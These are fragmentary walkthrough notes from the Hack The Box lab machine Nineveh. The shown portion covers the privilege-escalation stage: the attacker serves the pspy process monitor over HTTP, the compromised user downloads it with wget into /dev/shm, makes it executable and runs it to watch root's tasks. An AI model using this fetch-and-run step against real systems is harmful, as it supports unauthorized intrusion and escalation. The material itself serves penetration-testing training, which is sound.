 192.168.1.15
10.10.14.22
10.10.10.43 - Nineveh
❯ mv /home/al3j0/Downloads/pspy64 ./pspy
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.43 - - [05/May/2025 12:05:47] "GET /pspy HTTP/1.1" 200 -
pspy Old version
amrois@nineveh:/dev/shm$ wget http://10.10.14.22/pspy
--2025-05-05 11:00:13--  http://10.10.14.22/pspy
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: ‘pspy’
pspy 100%[=======================================================>] 4.26M 449KB/s in 38s
2025-05-05 11:01:12 (113 KB/s) - ‘pspy’ saved [4468984/4468984]
Now it works : )
amrois@nineveh:/dev/shm$ chmod +x pspy
amrois@nineveh:/dev/shm$ ./pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on
inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
initializing fs watcher: Can't create watcher: adding watch to /tmp/systemd-private-61f3621224564a43b4331451ccc7ec4b-systemd-tim
esyncd.service-zEfEqM: errno: 13
VPN - root's tasks
Privilege Escalation